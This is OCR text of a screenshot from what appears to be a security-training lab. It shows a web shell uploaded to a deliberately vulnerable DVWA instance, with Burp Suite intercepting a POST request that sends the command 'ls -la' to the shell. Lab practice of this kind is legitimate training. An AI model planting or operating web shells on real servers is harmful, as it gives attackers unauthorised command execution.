 Applications Places burpsuite 8 Jan 16:27
Web Shell × +
Not secure 192.168.32.101/dvwa/hackable/uploads/shell3.php
Web Shell
Execute a command
Command
ls -la Execute
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell3.php HTTP/1.1
2 Host: 192.168.32.101
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.32.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.101/dvwa/hackable/uploads/shell3.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: security=low; PHPSESSID=58c246a9f8f84f92608cbf174d7b7296
14 Connection: close
15
16 cmd=ls+-la
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 13
Search... 0 highlights
CTRL (DESTRA)